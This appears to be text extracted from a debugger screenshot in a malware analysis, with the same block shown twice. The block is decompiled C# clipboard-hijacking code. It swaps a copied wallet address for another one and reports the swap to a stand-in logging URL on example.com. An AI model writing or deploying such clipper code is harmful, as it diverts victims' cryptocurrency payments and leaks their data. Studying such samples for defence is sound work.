 35 string requestUriString = string.Concat(new string[]
36 {
37 Addresses.url,
38 "?Target Address : ",
39 Clipboard.GetText(),
40 " | Changed With : ",
41 txt
42 });
43 Clipboard.SetText(txt);
44 WebRequest webRequest = WebRequest.Create(requestUriString);
45 WebResponse response = webRequest.GetResponse();
46 Stream responseStream = response.GetResponseStream();
47 StreamReader streamReader = new StreamReader(responseStream);
48 string text = streamReader.ReadToEnd();
49 streamReader.Close();
50 response.Close();
51 }
100 %
Locals
Name Value
responseStream null
streamReader null
webRequest null
response null
text null
requestUriString "http://www.example.com/log.php?Target Address : 2 | Changed With : 3JMkKMnoYW1r1vWMrkKmjHmb1tPfZMajcm"
txt "3JMkKMnoYW1r1vWMrkKmjHmb1tPfZMajcm"
35 string requestUriString = string.Concat(new string[]
36 {
37 Addresses.url,
38 "?Target Address : ",
39 Clipboard.GetText(),
40 " | Changed With : ",
41 txt
42 });
43 Clipboard.SetText(txt);
44 WebRequest webRequest = WebRequest.Create(requestUriString);
45 WebResponse response = webRequest.GetResponse();
46 Stream responseStream = response.GetResponseStream();
47 StreamReader streamReader = new StreamReader(responseStream);
48 string text = streamReader.ReadToEnd();
49 streamReader.Close();
50 response.Close();
51 }
100 %
Locals
Name Value
responseStream null
streamReader null
webRequest null
response null
text null
requestUriString "http://www.example.com/log.php?Target Address : 2 | Changed With : 3JMkKMnoYW1r1vWMrkKmjHmb1tPfZMajcm"
txt "3JMkKMnoYW1r1vWMrkKmjHmb1tPfZMajcm"